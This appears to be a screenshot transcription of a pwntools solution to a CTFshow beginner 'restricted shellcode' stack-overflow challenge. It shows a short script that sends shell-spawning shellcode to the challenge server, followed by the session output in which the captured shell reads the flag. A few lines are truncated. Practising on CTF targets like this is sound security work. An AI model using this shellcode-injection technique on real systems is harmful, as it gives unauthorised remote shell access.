 ~/Desktop/
1 from pwn import *
2
3 context(os='linux', arch='amd64', log_level='de
4
5 p=remote("pwn.challenge.ctf.show",28127)
6 shellcode = asm(shellcraft.sh())
7 p.recvuntil("")
8
9 p.sendline(b'\x00'+b'\xc0'+shellcode)
10 p.recvuntil("")
11 p.interactive()
tes; assuming ASCII, no guarantees. See https://docs.pwnt
p.recvuntil("")
[*] Switching to interactive mode
CTFsho
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type : Stack_Overflow
* Site : https://ctf.show/
* Hint : Restricted shellcode !
* *************************************
Your shellcode is :
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{ac023663-ad99-4ffe-a999-ab13635149fd}\n'
ctfshow{ac023663-ad99-4ffe-a999-ab13635149fd}